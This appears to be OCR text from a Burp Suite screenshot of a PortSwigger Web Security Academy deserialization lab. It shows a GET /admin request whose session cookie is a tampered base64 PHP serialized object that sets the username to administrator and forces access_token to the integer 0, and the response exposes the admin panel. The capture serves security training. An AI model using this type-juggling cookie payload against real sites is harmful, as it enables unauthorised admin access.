 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
3 × +
Send Cancel < > Target: https://0a8c00bd045ba28283716541002500fc.web-security-academy.net
Request
Pretty Raw Hex \n
GET /admin HTTP/2
Host: 0a8c00bd045ba28283716541002500fc.web-security-academy.net
Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3N
fdG9rZW4iO2k6MDt9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Referer:
https://0a8c00bd045ba28283716541002500fc.web-security-academy.net/my-account?id=wie
ner
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
Web Security
Academy
Modifying serialized data
types
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete